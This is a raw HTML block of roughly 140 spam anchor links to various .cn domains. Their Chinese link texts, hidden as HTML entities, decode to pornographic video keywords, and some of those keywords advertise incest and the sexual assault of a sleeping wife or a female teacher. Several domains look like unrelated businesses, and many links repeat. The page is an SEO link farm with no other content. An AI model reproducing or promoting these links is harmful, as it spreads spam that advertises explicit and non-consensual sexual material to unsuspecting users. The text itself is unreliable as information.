<a href="http://foghost.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://huahongmba.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;88</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jncjf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://zttxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ordsra.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://huangjiguang.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xzltddc.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gajl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://evhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hakil.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://98edu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://pkok.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ywhn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mymaxman.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://stockhomes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://chebajie.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://sm-doll.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ypqz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://datousoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://blrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://nhald.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xudoo.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://ejvb.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://029jiaxiao.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://milopo.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://txmxak.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rongdacs.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://woncore.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52nao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://digidental.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://vacoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://hzmiqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://h8518.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ttt888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bingt.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://ehwc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xieshupingls.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://moklr.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uuexpo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x5927;&#x7C97;</a>|
<a href="http://fitness100.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://jtyy8.cn" target="_blank">91&#x56FD;&#x62CD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://fooh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://greenmethod.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x58F0;</a>|
<a href="http://hk5586.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://mp3mp4mtv.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://szliba.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://244bt.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujin8.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://zhnwobwn.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://3secshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h-haotaitai.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://starlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongsan.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E2D;&#x56FD;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://dmboke.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hestudy.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengmeite.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jlmgjj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://jinmaizi.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://pouguai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waica.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sungood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://rdol.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vq33.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://scaerbeile.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://guaipian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://zhujilt.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x56FD;&#x5916;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y834.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://etgolf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yteid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dmboke.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
